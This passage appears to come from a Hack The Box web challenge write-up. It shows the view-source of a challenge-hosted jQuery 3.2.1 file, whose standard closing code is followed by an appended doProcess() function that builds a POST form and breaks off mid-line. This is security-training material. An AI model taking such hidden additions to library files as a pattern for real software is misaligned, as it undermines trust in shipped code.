 view-source:http://docker.hackthebox.eu:35954/jquery-3.2.1.js
// Map over the $ in case of overwrite
_$ = window.$;
jQuery.noConflict = function( deep ) {
if ( window.$ === jQuery ) {
window.$ = _$;
}
if ( deep && window.jQuery === jQuery ) {
window.jQuery = _jQuery;
}
return jQuery;
};
// Expose jQuery and $ identifiers, even in AMD
// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
if ( !noGlobal ) {
window.jQuery = window.$ = jQuery;
}
return jQuery;
} );
function doProcess()
{var form=document.createElement("form");   form.setAttribute("method","post"); form.setAttrib